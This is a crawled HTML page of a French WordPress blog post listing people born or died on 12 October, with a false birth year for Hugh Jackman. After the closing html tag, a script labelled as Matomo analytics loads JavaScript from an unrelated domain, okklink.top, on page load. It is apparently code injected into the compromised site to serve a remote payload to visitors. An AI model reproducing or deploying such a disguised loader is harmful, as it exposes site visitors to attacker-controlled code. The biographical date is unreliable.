

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/nalair/ils-sont-nes-ou-mort-un-12-octobre/
body_size: 3232
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien  &raquo; Archive du blog   &raquo; Ils sont nés ou mort un 12 octobre </title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Ils sont nés ou mort un 12 octobre Comments Feed" href="http://www.nalair.fr/index.php/nalair/ils-sont-nes-ou-mort-un-12-octobre/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<link rel='start' title='Rouillan' href='http://www.nalair.fr/index.php/nalair/bonjour-tout-le-monde/' />
<link rel='prev' title='Il est mort un 11 octobre' href='http://www.nalair.fr/index.php/nalair/il-est-mort-un-11-octobre/' />
<link rel='next' title='Elle est née un 13 octobre' href='http://www.nalair.fr/index.php/nalair/elle-est-nee-un-13-octobre/' />
<meta name="generator" content="WordPress 3.0" />
<link rel='canonical' href='http://www.nalair.fr/index.php/nalair/ils-sont-nes-ou-mort-un-12-octobre/' />
<link rel='shortlink' href='http://www.nalair.fr/?p=16775' />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header02">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="widecolumn">
		
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="http://www.nalair.fr/index.php/nalair/il-est-mort-un-11-octobre/" rel="prev">Il est mort un 11 octobre</a></div>
			<div class="alignright"><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-un-13-octobre/" rel="next">Elle est née un 13 octobre</a> &raquo;</div>
		</div>
		
		<div class="post" id="post-16775">
			<h2>Ils sont nés ou mort un 12 octobre</h2>
			<div class="entry">
				<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2012/10/frank-alamo.jpg"><img class="aligncenter size-full wp-image-11516" title="frank-alamo" src="http://www.nalair.fr/wp-content/uploads/2012/10/frank-alamo.jpg" alt="" width="338" height="484" /></a></p>
<p style="text-align: center;">Le chanteur Frank Alamo est né le 12 octobre 1941 il aurait 73 ans</p>
<p style="text-align: center;">pour en savoir plus<a href="http://www.nalair.fr/index.php/nalair/une-star-du-ye-ye-disparait/"> cliquez ici </a></p>
<p style="text-align: center;">
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2009/04/hugh-jackman.jpg"><img class="aligncenter size-full wp-image-2183" title="hugh-jackman" src="http://www.nalair.fr/wp-content/uploads/2009/04/hugh-jackman.jpg" alt="" width="414" height="600" /></a></p>
<p style="text-align: center;">
<p style="text-align: center;">L&#8217;acteur australien Hugh Jackman est né le 12 octobre 1957</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2009/10/frank-vandenbroucke.jpg"><img class="aligncenter size-full wp-image-3550" title="frank-vandenbroucke" src="http://www.nalair.fr/wp-content/uploads/2009/10/frank-vandenbroucke.jpg" alt="" width="383" height="525" /></a></p>
<p style="text-align: center;">Le coureur belge Frank Vandenbroucke est mort à 34 ans le 12 octobre 2009</p>
<p style="text-align: center;">pour en savoir plus<a href="http://www.nalair.fr/index.php/nalair/le-sport-tue-frank-vandenbroucke-avait-34-ans/"> cliquez ici</a></p>
<p style="text-align: center;">
								<p>Tags: <a href="http://www.nalair.fr/index.php/tag/frank-alamo/" rel="tag">Frank Alamo</a>, <a href="http://www.nalair.fr/index.php/tag/frank-vandenbroucke/" rel="tag">Frank Vandenbroucke</a>, <a href="http://www.nalair.fr/index.php/tag/hugh-jackman/" rel="tag">Hugh Jackman</a></p> 
				<p class="postmetadata alt">
					<small>
						Cet article  a été publié 
						le Dimanche 12 octobre 2014 à 7:30						et est classé dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/on-se-souvient/" title="Voir tous les articles dans On se souvient" rel="category tag">On se souvient</a>.
						Vous pouvez en suivre les commentaires par le biais du flux  
						<a href='http://www.nalair.fr/index.php/nalair/ils-sont-nes-ou-mort-un-12-octobre/feed/'>RSS 2.0</a>. 
													Vous pouvez  <a href="#respond">laisser un commentaire</a>, ou <a href="http://www.nalair.fr/index.php/nalair/ils-sont-nes-ou-mort-un-12-octobre/trackback/" rel="trackback">faire un trackback</a> depuis votre propre site.
											</small>				
				</p>
			</div>
		</div>
		
<!-- You can start editing here. -->


	 
		<!-- If comments are open, but there are no comments. -->
		

	<h3 id="respond">Laisser un commentaire </h3>
	
		
		<form action="http://www.nalair.fr/wp-comments-post.php" method="post" id="commentform">
		
						
				<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
					<label for="author"><small>Nom (obligatoire)</small></label></p>
					
				<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
					<label for="email"><small>Adresse e-mail (ne sera pas publié) (obligatoire)</small></label></p>
					
				<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
					<label for="url"><small>Site Web</small></label></p>
				
						
			<!--<p><small><strong>XHTML:</strong> Vous pouvez utiliser ces tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
			<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
			
			<p><input name="submit" type="submit" id="submit" tabindex="5" value="Dites-le !" />
				<input type="hidden" name="comment_post_ID" value="16775" /></p>
				
					</form>

		
	</div>

		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 29 requêtes. 0.134 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1769286103"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
